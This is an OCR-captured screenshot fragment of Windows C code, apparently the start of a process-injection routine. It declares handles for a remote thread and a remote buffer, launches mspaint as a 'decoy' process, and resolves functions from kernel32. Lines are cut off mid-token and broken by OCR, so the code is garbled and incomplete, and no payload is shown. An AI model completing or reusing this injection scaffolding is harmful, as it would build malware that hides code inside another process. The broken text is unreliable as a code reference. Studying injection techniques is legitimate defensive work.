
    PROCESS_INFORMATION pi; 
// declaration 
    HANDLE process_handle;  
// Handle for t
    HANDLE remote_thread;   
// Handle for t
    PVOID remote_buffer;    
// Buffer in th
// Initialize the STARTUPINFO structure
    ZeroMemory(&si, 
sizeof
(si));

    si.cb = 
sizeof
(si);

    ZeroMemory(&pi, 
sizeof
(pi));

//attempt to launch the mspaint decoy p
if
(CreateProcess(
"C:\\Windows\\System32
// Handle to kernel32 and pass it t
        HMODULE kernel32_handle = GetModule
        VOID *lbuffer = GetProcAddress(kern
// grab proc id